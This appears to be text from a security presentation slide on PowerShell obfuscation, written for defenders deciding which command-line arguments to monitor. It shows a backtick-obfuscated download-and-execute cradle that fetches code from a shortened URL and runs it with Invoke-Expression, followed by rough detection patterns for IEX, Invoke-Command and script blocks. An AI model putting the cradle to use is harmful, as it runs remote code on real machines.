 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) ||
• ("&" || ".") && (( { && } ) || (type || `S`c`r`i`p`t`b`l`o`c`k || `N`e`w`S`c`r`i`p`t``B`l`o`c`k ||
???))
 